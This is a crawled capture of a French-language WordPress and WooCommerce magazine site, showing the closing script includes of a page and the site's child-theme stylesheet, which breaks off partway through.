jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2' id='wcj-datepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=5.6.2' id='wcj-weekpicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=5.6.2' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=5.6.2' id='wcj-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49d3219044a6812c59cfffc0ef1e1589","fragment_name":"wc_fragments_49d3219044a6812c59cfffc0ef1e1589","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='authentic_js-js-extra'>
/* <![CDATA[ */
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/js/scripts.min.js?ver=1.0.0' id='authentic_js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"https:\/\/www.simoneetkurt.ch","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.1' id='sitepress-js'></script>
<script type='text/javascript' defer src='https://www.simoneetkurt.ch/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17011285-2', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1
body_size: 31602
content:
/*
 Theme Name:   Authentic Simone & Kurt Child theme
 Description:  Child theme made by KEOLE.NET
 Theme URI:    http://example.com/twenty-fifteen-child/
 Author:       Keole
 Author URI:   https://www.keole.net
 Template:     authentic
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, pure, simone, kurt, magazine, suiss, responsive
 Text Domain:  authentic-child
*/

#sk-header {
    height: 310px;
    width: 100%;
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 500;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
}

#sk-header #simone-logo {
    width: 650px;
}

@media screen and (max-width: 1023px) {
    #sk-header #simone-logo {
        width: 500px;
    }
}

#sk-header #simone-logo-small {
    width: 350px;
}

body {
    margin-top: 310px
}

.header .container, .header-navbar-primary .container {
    width: 100%
}

.contentContainer {
    margin: 0 auto;
    background-color: #ffffff;
    width: 1180px !important;
    padding-left: 30px;
}

#simone-logo {
    position: absolute;
    left: calc(50% - 325px);
    width: 650px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

@media screen and (max-width: 1023px) {
    #simone-logo {
        left: calc(50% - 250px);
        width: 500px;
    }
}

#simone-logo-small {
    position: absolute;
    left: calc(50% - 175px);
    width: 350px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

.mobile-logo-menu button.navbar-toggle {
    margin: 6px 10px 6px 0;
    padding-left: 0;
}

#sk-header #simone-logo img {
    width: 80%;
    display: block;
    margin: 10px auto;
}

#sk-header #simone-logo-small img {
    width: 80%;
    display: block;
    margin: 0 auto;
}

@media screen and (max-width: 415px) {
    #sk-header #simone-logo-small {
        width: 280px;
        left: calc(50% - 140px);
    }

    #sk-header #simone-logo-small img {
        margin: 10px auto;
    }
}

@media screen and (max-width: 767px) {
    .navbar.navbar-primary {
        margin-top: 130px !important;
    }
}

@media screen and (max-width: 374px) {
    /* iPhone 5 in portrait mode */
    #sk-header {
        top: 50px !important;
    }

    .mobile-logo-menu button.navbar-toggle {
        font-size: 24px;
        margin-left: -10px;
        margin-top: 12px;
    }

    .navbar.navbar-primary {
        margin-top: 120px !important;
    }
}

/*contenu principal*/
.content h1, .content h2, .content h3, .content h4, .content h5 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
    text-transform: uppercase;
}

.page-content > .main {
    margin-top: 30px;
}

.page-content {
    padding-left: 20px;
    padding-right: 20px;
}

.sm-home-category {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px
}

.skHomeSlider .overlay-container {
    display: flex;
    display: -webkit-flex;
    justify-content: flex-end;
}

/** Handle the overlay and header of single page **/
.page-header {
    background-repeat: no-repeat !important;
    background-size: contain;
}

.single-container .page-header {
    margin-bottom: 70px;
}

.single-container .overlay-container {
    display: block;
    position: relative;
    padding: 0;
    margin: 0;


    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 75%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
}

.single-container .overlay-content {
    display: flex;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    max-width: 100%;
    padding: 0 0 5px 0;
    clear: both;
    justify-content: space-around;
    align-items: flex-end;
    align-content: flex-end;
    flex-direction: row;
    margin-top: -80px;
    z-index: 2;
}

.single-container .overlay-content .overlay-post-meta {
    float: left;
    text-align: right;
    flex-basis: 20%;
    color: #000000 !important;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta a {
    color: #000000 !important;
}

.single-container .overlay-content .overlay-post-meta .post-title-date {
    font-size: 11px;
    text-decoration: underline;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta .post-title-pre-category {
    font-size: 11px;
    text-transform: uppercase;
}

.single-container .overlay-content .overlay-post-meta .post-title-category a {
    font-size: 24px;
}

.single-container .overlay-content h1 {
    float: right;
    text-align: left;
    flex-basis: 80%;
    color: #000000 !important;
    background: none;
    text-transform: none !important;
    font-family: "Libre Baskerville", Georgia, serif !important;
    padding-bottom: 0 !important;
    padding-left: 30px;
}

@media screen and (max-width: 767px) {
    .single-container .overlay-content {
        display: block;
    }

    .single-container .overlay-content .overlay-post-meta {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }

    .single-container .overlay-content h1 {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
}

/** End single page header overlay **/

.skHomeSlider h2, .page-header h1, .post-header h1 {
    background-color: rgba(0, 0, 0, 0.8);
    color: #FAFAFA !important;
    padding: 10px 20px;
    text-transform: uppercase !important;
}

/*.post-categories li{background-color: #9b9898; color: #fafafa;}
.post-categories li a{color: #fafafa; transition: color 0.5s; -webkit-transition: color 0.5s;}
.post-categories li a:hover{color: #c8a554;}
.post-categories li:not(:last-child){margin-right:0;border-right: 0.5rem;}*/

.site-content {
    margin-top: 0
}

.page-content, .site-content > .container {
    background-color: #fff;
}

.page-header h1, .post-header h1 {
    font-size: 3rem !important;
}

.header-navbar-primary {
    background-color: #fff !important;
}

.overlay a {
    font-size: 16px;
}

.navbar-nav > li.menu-item-has-children:after {
    content: none !important;
}

.navbar-toggle {
    font-size: 35px;
    cursor: pointer;
    color: #414042;
}

.page-header.page-header-wide.page-header-bg.overlay {
    -webkit-background-size: cover !important;
    background-size: cover !important;
}

.overlay:before {
    content: none;
}

.header-left {
    z-index: 200;
}

.site-header {
    z-index: 220;
}

.owl-slide.overlay {
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-transition: all 0.7s ease; /* Safari */
    transition: all 0.7s ease;
}

/*slider fleches*/
.owl-container .owl-arrows .owl-next {
    cursor: pointer !important;
}

.owl-container .owl-arrows .owl-prev {
    cursor: pointer !important;
}

/*fin contenu principal*/

.pswp__bg {
    opacity: 0.8 !important;
}

.pp_woocommerce {
    top: 20px !important;
}

/*footer*/
.footer-copyright, .tendance > .actu {
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.footer-copyright {
    text-align: center;
    color: #fafafa;
}

.footer-copyright a {
    color: #fafafa;
}

.footer-sidebar:first-child {
    margin-top: 30px
}

.footer-sidebar:nth-child(2) {
    padding-left: 0;
    padding-right: 0;
}

.authentic_widget_about .social-accounts ul li {
    font-size: 2rem;
}

/*fin footer*/

/*sidebar menu*/
.secondMenu {
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 250;
    width: 100%;
}

.secondMenuNavContainer {
    height: 100%;
    background-color: #fff;
    position: relative;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross {
    color: #C9C9C9;
    font-weight: 200 !important;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    display: inline-block;
    position: absolute;
    top: 5px;
    right: 10px;
    border-radius: 50%;
    font-size: 24px;
    cursor: pointer;
    /* background-size: 50px; */
    padding-left: 8.5px;
    height: 35px;
    width: 35px;
    background-color: #414240;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross:hover {
    color: #414240;
    background-color: #fff;
}

.secondMenu.close .closeCross {
    display: none;
}

.secondMenu.close {
    opacity: 0;
    pointer-events: none;
}

.secondMenu.open {
    opacity: 1;
    pointer-events: auto;

}

.secondMenu.open .secondMenuNavContainer {
    width: 23%;
}

.secondMenu.close .secondMenuNavContainer {
    width: 0;
}

.secondMenu .simone-logo {
    padding: 20px 50px 8px 15px;
}

.secondMenu .simone-logo a {
    display: block;
    margin: 0 auto;
}

#menu-menu-hamburger-gauche li {
    display: block;
    margin-left: 0 !important;
    border-bottom: 1px solid #414042;
    width: 100%;
    height: 50px;
}

#menu-menu-hamburger-gauche a {
    height: 100%;
    display: inline-block;
    font-size: 20px;
}

#menu-menu-hamburger-gauche li.menu-item:hover > .sub-menu {
    visibility: hidden;
    opacity: 0;
    transform: none !important;

}

.navbar-nav > li.menu-item > .sub-menu {
    transform: none !important;

}

.navbar-nav li.menu-item > .sub-menu.toggled {
    visibility: visible !important;
    opacity: 1 !important;
}

#menu-menu-hamburger-gauche li:first-child {
    border-top: 1px solid #414042;
}

#menu-menu-hamburger-gauche {
    width: 100%;
}

.secondMenuNavContainer .header-navbar-secondary {
    background: none;
}

.jlprulez {
    display: none;
    font-size: 40px;
    line-height: 30px;
    color: #414042;
    position: absolute;
    right: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    padding: 10px;
}

.jlprulez:hover {
    color: #fff;
    background-color: #414042;
    cursor: pointer;
}

.noAfter:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu {
    display: none;
    position: inherit;
    padding: 0;
    width: 100%;
    border: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li a {
    height: 100%;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li {
    border: none;
}

.navbar-nav li.menu-item .sub-menu li a {
    color: #414042;
}

/*fin sidebar menu*/

/** Expand parent menu **/

.navbar-nav li.menu-item.icon a{
    text-indent: -99999px;
    display: inline-block;
    width: 40px;
    height: 50px;
    background-position: center center;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
    .navbar-nav li.menu-item.icon a{
        background-position: left center;
    }
}

.navbar-nav li.menu-item.icon.icon-home a {
    background-image: url(img/icon-home.png);
    background-size: 21px;
}

.navbar-nav li.menu-item a span.expand-children {
    display: none;
}

.navbar-nav li.menu-item a:after {
    content: none !important;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children {
    display: block;
    float: right;
    cursor: pointer;
    position: absolute;
    padding: 5px 10px;
    right: 0;
    top: 10px;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children:after {
    content: '+';
    font-size: 25px;
}

.navbar-nav li.menu-item.menu-item-has-children.menu-item-expanded > a > span.expand-children:after {
    content: '-';
}

/** END expand parent menu **/

/*page accueil*/
.sm-home-category h2, .sm-home-category h1 {
    text-transform: uppercase !important;
    margin-bottom: 0;
    margin-top: 15px;
    font-family: Poppins, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 3rem;
    line-height: 1;
    color: #414141;
}

/*page accueil*/

/*article*/
.post-categories:before {
    background: #414042 !important;
}

.post-categories .post-more {
    display: none !important;
}

.post-categories {
    margin-bottom: 8px
}

.post-categories li a {
    font-size: 13px;
    background-color: #414042;
    color: #fff;
    padding: 0px 10px;
}

.entry-title {
    margin-bottom: 10px !important
}

.entry-title a {
    text-transform: uppercase;
}

.post-content .content .dropcap {
    font-size: 18px;
    line-height: 25px;
    text-align: left;
    font-weight: bold
}

.post-content p {
    font-size: 16px;
    margin-bottom: 20px;
    letter-spacing: 0.01rem;
}

.post-content .content h2 {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
}

.post-content .content h3 {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 20px;
}

.content blockquote p {
    font-size: 1.5rem !important;
    font-weight: 400 !important;
}

h4.media-heading {
    font-weight: 400
}

/* Share buttons */
.skShareButtons {
    margin: 0 -15px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.skShareButtons .post-share-horizontal {
    display: block;
}

.skShareButtons .share-buttons {
    width: 100%;
    text-align: center;
    display: flex;
    display: -webkit-flex;
}

.skShareButtons .share-buttons li {
    flex: 1;
    -webkit-flex: 1;
    height: 45px;
    margin: 0 30px;
}

/*.skShareButtons .share-buttons li:not(:last-child){
     margin-right: 20px;
}*/
.skShareButtons .share-buttons li a {
    display: block;
    color: #fff !important;
    cursor: pointer;
    transition: background-color 0.5s, color 0.5s;
    -webkit-transition: background-color 0.5s, color 0.5s;
}

.skShareButtons .share-buttons i {
    font-size: 25px;
    line-height: 45px !important;
}

.site-content .share-buttons li a:hover {
    color: #404241 !important;
    background-color: grey;
}

.site-content .share-buttons li:first-child {
    background-color: #3b5998;
}

.site-content .share-buttons li:nth-child(2) {
    background-color: #1da1f2;
}

.site-content .share-buttons li:nth-child(3) {
    background-color: #ca1f25;
}

/* SEARCH */
#search {
    background-color: rgba(0, 0, 0, 0.8);
}

#search .container {
    background-color: rgba(0, 0, 0, 0) !important;
}

#search .close {
    color: #FAFAFA !important;
}

#search .search-field {
    color: #FAFAFA !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-webkit-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-ms-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search p {
    color: #FAFAFA;
    font-size: 1.2rem;
    text-align: left !important;
}

/*fin article*/
/*navbar sticky*/
.header-navbar-stuck .navbar-search {
    font-size: 34px !important;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

#navbar-primary .navbar-primary {
    min-height: 70px !important;
}

/*.header-navbar-stuck ul{display: none;} JPL*/
.header-navbar-stuck .navbar-brand > img {
    height: 45px;
}

.header-navbar-stuck #subscribeButton, .header-navbar-stuck #stickyLabelMenu {
    display: block;
}

#navbar-primary .menuStickyButton {
    display: none !important;
    top: 0;
}

.header-navbar-stuck #navbar-primary .menuStickyButton {
    display: block !important;
}

.header-navbar-stuck .navbar-primary {
    font-size: 1.5em;
}

.header-navbar-stuck .navbar-brand {
    margin-bottom: 12px !important;
}

#stickyLabelMenu {
    display: none;
}

.header-navbar-unpinned {
    transform: none !important;
    opacity: 1 !important;
}

/*fin navbar sticky*/

.sm-horizontal-articles .post-media {
    margin: 0 0
}

.sm-horizontal-articles .post + .post-standard:not(.post-featured) {
    margin-top: 0;
    padding-top: 0;
    border-top: 0
}

.sm-horizontal-articles article {
    margin-bottom: 30px;
}

@media (min-width: 992px) {
    .owl-center .owl-item .overlay-content, .owl-boxed .owl-item .overlay-content, .owl-large .owl-item .overlay-content {
        max-width: 60%;
    }
}

.header-left .navbar-toggle .icon-menu {
    font-size: 40px !important;
}

@media screen and (max-width: 415px) {
    .header-left .navbar-toggle .icon-menu {
        font-size: 30px !important;
        line-height: 40px;
    }
}

.page.layout-fullwidth .site-content .container {
    width: 1180px !important;
}

.header-content {
    box-sizing: border-box;
    width: 100%;
    overflow: hidden;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.header-content .header-left p {
    padding: 0 16px;
    font-size: 12px;
    font-weight: bolder;
    margin-bottom: -12px;
}

.sticky-wrapper {
    height: 70px !important;
}

#sk-header .sticky-wrapper {
    height: auto !important;
}

.header-content .header-left .navbar-toggle {
    padding: 0 .75rem;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.sm-home-ads {
    margin: 20px 0;
    text-align: center;
    font-size: 12px;
}

@media (min-width: 768px) {

    #search input[type="search"] {
        font-size: 3rem;
        letter-spacing: -0.1rem;
    }

    /* header */
    .navbar-icons li.menu-item + li.menu-item {
        margin-left: 0.5rem;
    }

    ul.navbar-icons > .menu-item > a {
        background-color: #555;
        width: 35px;
        height: 35px;
        color: #fff;
        border-radius: 30px;
        display: inline-block;
        font-size: 20px;
        text-align: center;
        line-height: 38px;

    }

    .header-navbar-secondary {
        height: 45px;
        background-color: #95b6c2;
    }

    .navbar-secondary {
        border-bottom: 0
    }

    .sim-magazine {
        margin-top: 15px;
        position: relative;
        width: 150px;
    }

    .img-rotate-left {
        -ms-transform: rotate(-10deg); /* IE 9 */
        -webkit-transform: rotate(-10deg); /* Chrome, Safari, Opera */
        transform: rotate(-10deg);
        width: 100px;
        margin-left: 15px;
        margin-top: -15px;
        z-index: 10;
    }

    .img-rotate-right {
        -ms-transform: rotate(10deg); /* IE 9 */
        -webkit-transform: rotate(10deg); /* Chrome, Safari, Opera */
        transform: rotate(10deg);
        width: 100px;
        margin-top: -15px;
        margin-left: 30px;
        z-index: 10;
    }

    .animGoUp {
        -webkit-transition: all .2s ease-in;
        -moz-transition: all .2s ease-in;
        -o-transition: all .2s ease-in;
        transition: all .2s ease-in;
        -moz-box-shadow: 1px -1px 5px 0px #656565;
        -webkit-box-shadow: 1px -1px 5px 0px #656565;
        -o-box-shadow: 1px -1px 5px 0px #656565;
        box-shadow: 1px -1px 5px 0px #656565;
        filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=45, Strength=5);
    }

    .img-rotate-left:hover, .img-rotate-right:hover {
        margin-top: -45px;
        cursor: pointer;
    }

    .sim-magazine > div {
        position: absolute;
        left: 0;
        top: 50px;
        width: 150px;
        height: 100px;
        z-index: 100;
        background-color: #fff;
        box-shadow: 0 -12px 12px -12px #333;
        text-transform: uppercase;
        font-size: 9px;
        text-align: center;
    }

    .header-center {
        position: relative;
        display: block;
        width: 1100px;
        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: 1100px;
        padding: 0;
        margin: auto;
    }

    .header-left, .header-right {

        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: calc((100% - 1100px) / 2);
        width: calc((100% - 1100px) / 2);
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-align-items: flex-start;
    }

    .header-right {
        display: block;
        font-size: 0.8rem;
    }

    .sim-button a {
        display: none;
    }

}

.dateNow {
    margin-top: 10px;
    color: #414042;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.socialContainer {
    margin-top: 5px;
}

.socialContainer a, .socialContainer a i, #menu-menu-principal .menu-gold a {
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

#fb-root {
    float: right
}

#menu-menu-principal .menu-gold a:hover {
    color: #414042 !important;
}

#menu-menu-principal .sub-menu li.menu-item:after {
    content: none;
}

.navbar-primary .navbar-nav > li.menu-item > a, .navbar-secondary .navbar-nav > li.menu-item > a {
    color: #414042;
}

.content blockquote {
    margin-top: 0;
    margin-bottom: 2.5rem;
}

.owl-slide.overlay:hover {
    background-size: 110%;
}

.overlay .btn.btn-primary {
    background-color: #fff !important;
    color: #414042 !important;
}

.socialContainer a:hover {
    color: #fff;
}

.socialContainer li:hover a {
    color: #555;
    background-color: #fff;
}

.stickyButton {
    display: none;
}

.stickyButton .socialContainer {
    position: fixed;
    right: 285px;
    top: 17px;
}

.stickyButton .header-btn-search {
    margin-right: 210px;
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    position: fixed;
    padding: 0 .75rem;
    right: 500px;
    top: 23px;
    display: inline-block;
}

.header-btn-search {
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

.header-btn-search:hover {
    color: #fff;
}

.subHeader {
    position: absolute;
    width: 100%;
    padding: 0 25px;
    top: 0;
}

/**
WOOCOMMERCE
*/

.woocommerce-cart .page-header, .woocommerce-checkout .page-header {
    display: none;
}

.woocommerce div.product form.cart .button {
    border-radius: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0 !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    content: none;
!important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
!important
}

.woocommerce .quantity .qty {
    height: 38px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1;
    height: 40px;
    border-radius: 0 !important;
}

.woocommerce span.onsale {
    padding: 5px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.woocommerce .contentContainer {
    padding-left: 40px;
    padding-right: 20px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.05%;
    border: 1px solid #eee;
    -webkit-transition: all .3s ease-in;
    -moz-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in;
    height: 360px;
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    -moz-box-shadow: 0px 0px 5px 0px #656565;
    -webkit-box-shadow: 0px 0px 5px 0px #656565;
    -o-box-shadow: 0px 0px 5px 0px #656565;
    ox-shadow: 0px 0px 5px 0px #656565;
    filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=NaN, Strength=5);
}

.woocommerce ul.products li.product h3 {
    width: 100%;
    display: inline-block;
    padding: .5em;
    text-align: center;
    text-transform: uppercase;
    line-height: 22px
}

.woocommerce ul.products li.product .button {
    display: none;
}

.woocommerce ul.products li.product .price {
    color: #404041;
    display: inline-block;
    width: 100%;
    text-align: center;
    font-size: 17px;
}

/* END WOOCOMMERCE */

#sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
    float: none !important;
}

.footer-sidebar .title-widget {
    display: none !important;
}

.woocommerce form .form-row label {
    font-size: 16px;
    color: #333;
}

#order_comments {
    height: 200px;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    border-radius: 0 !important
}

.woocommerce-Tabs-panel > h2 {
    display: none;
}

.shopImageContainer {
    background-position: center;
    max-width: 335px;
    max-height: 223px;
    width: 335px;
    height: 223px
}

/****
Starting Media Queries
 */

/** General rules **/
@media screen and (min-width: 360px) {
    body {
        margin-top: 0 !important;
        width: 100%;
    }

    .partnerDetail .sidebar {
        float: none;
    }

    .fb-like {
        display: none;
    }
}

/** Small devices **/
@media screen and (min-width: 320px) and (max-width: 767px) {
    /* Defining responsive contentContainer size */
    .woocommerce .contentContainer {
        width: 100% !important;
    }

    #sk-header {
        height: 65px !important;
        position: relative;
        padding-bottom: 25px;
    }

    .header-content {
        height: 122px !important;
    }

    /* very unorthodox positioning */
    #sk-header > .header-content > .header-left > button#submenuButton {
        margin-top: -30px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary > .container {
        margin-top: -61px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
        float: none !important;
    }

    .navbar-toggle {
        z-index: 9999;
        position: absolute;
    }

    /* Optimizing Shop */
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 100%;
        height: 360px;
    }

    .woocommerce ul.products li.product h3 {
        width: 100%;
        text-align: center;
    }

    /* Optimizing img width on mobiles */
    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    /*Home page - optimizing slider aspect */
    div.owl-slide.overlay {
        background-size: cover;
    }

    .skHomeSlider h2 {
        font-size: 2em;
    }

    .subHeader, .sim-button, .sim-magazine, .sim-magazine > div, .secondMenu {
        display: none;
    }
}

/** Medium devices
 */
@media screen and (min-width: 767px) and (max-width: 1440px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 0.8rem !important;
    }

    .header-content {
        position: relative;
    }

    .secondMenu.open .secondMenuNavContainer {
        width: 50%;
    }

    .woocommerce .contentContainer {
        width: 80% !important;
    }

    .woocommerce div.product {
        top: 20px;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 50%;
        height: 360px;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Fixing issues above 1200px */
@media screen and (min-width: 1200px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 30%;
        height: 360px;
    }

    .header-content {
        position: relative;
    }

    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

}

/* Fixing issues above 1400px */
@media screen and (min-width: 1400px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        font-size: 16px !important;
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Old Media queries **/
@media (max-width: 1440px) {
    .dateNow, .socialContainer {
        float: none !important;
        display: inline-block;
    }

    .subHeader {
        text-align: center;
    }
}

@media (max-width: 1224px) {

